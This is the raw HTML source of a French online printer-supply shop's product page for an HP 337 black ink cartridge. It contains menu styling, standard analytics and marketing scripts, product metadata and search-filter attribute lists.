    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"b3973e1366edc6767853ea7055b170db67d4f73d"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html">
  <meta property="og:title" content="Cartouche Noir HP 337 – C9364EE – Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Optimisez la qualité d’impression de votre imprimante Epson avec la cartouche d’encre noire HP 337. Cette cartouche est économique et facile à installer.">
  <meta property="og:image" content="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg">
      <meta property="product:pretax_price:amount" content="39.744">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="47.69">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-842910 product-cartouche-noir-hp-337-400-pages-c9364ee product-id-category-301 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
